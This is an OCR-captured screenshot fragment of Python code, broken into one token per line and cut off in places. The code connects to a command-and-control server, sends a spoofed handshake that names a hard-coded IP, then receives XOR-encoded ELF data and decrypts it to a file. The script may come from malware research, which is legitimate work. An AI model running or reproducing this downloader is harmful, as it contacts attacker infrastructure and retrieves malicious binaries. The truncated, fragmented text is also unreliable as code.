
print
(
f"[+] Connecting to C2 
{
C2_HOST
}
            s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 sock
            s
.
connect
(
(
C2_HOST
,
 C2_PORT
)
)
print
(
"[+] Connected."
)
# Handshake
            s
.
send
(
b"l64   "
)
            s
.
send
(
b"\x20\xfb"
)
# fake port
            s
.
send
(
b"119.45.243.154"
.
ljust
(
32
,
b"\
print
(
"[+] Handshake sent."
)
print
(
f"[+] Writing decrypted ELF data
with
open
(
OUTPUT_FILE
,
"ab"
)
as
 f
:
while
True
:
                    data 
=
 s
.
recv
(
4096
)
if
not
 data
:
print
(
"[-] C2 closed conne
break
                    decrypted 
=
 xor_decode
(
data
)
                    f
.
write
(
decrypted
)
print
(
f"[+] Received 
{
len
(
data